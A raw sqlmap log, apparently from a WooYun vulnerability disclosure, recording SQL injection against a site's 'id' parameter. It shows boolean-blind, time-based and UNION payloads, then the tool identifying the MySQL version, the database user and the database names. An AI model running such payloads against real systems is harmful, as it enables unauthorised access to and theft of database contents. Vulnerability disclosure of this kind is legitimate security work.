 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=79 AND 3919=3919
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=79 AND (SELECT * FROM (SELECT(SLEEP(10)))POCI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-9028 UNION ALL SELECT NULL,CONCAT(0x716a717671,0x4e444b426f4b4c
634a4e,0x7171717071),NULL,NULL,NULL--
---
[21:53:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:53:42] [INFO] fetching current user
current user:    'dc@59.73.208.%'
[21:53:43] [INFO] fetching database names
[21:53:44] [INFO] the SQL query used returns 2 entries
[21:53:46] [INFO] retrieved: information_schema
[21:53:49] [INFO] retrieved: news
available databases [2]:
[*] information_schema
[*] news
www.wooyun.org